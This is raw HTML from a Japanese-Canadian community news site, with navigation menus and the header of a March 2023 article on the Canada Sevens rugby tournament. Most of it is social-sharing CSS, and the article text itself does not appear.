<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る スポーツ" class="entry-crumb" href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">白熱のカナダセブンズ開幕！初の男女同時開催、日本男女代表も参戦！</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-36940" class="post-36940 post type-post status-publish format-standard has-post-thumbnail hentry category-event category-sports tag-sports tag-vancouver tag-rugby" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">白熱のカナダセブンズ開幕！初の男女同時開催、日本男女代表も参戦！</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-03T09:00:00-08:00" >2023年3月3日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

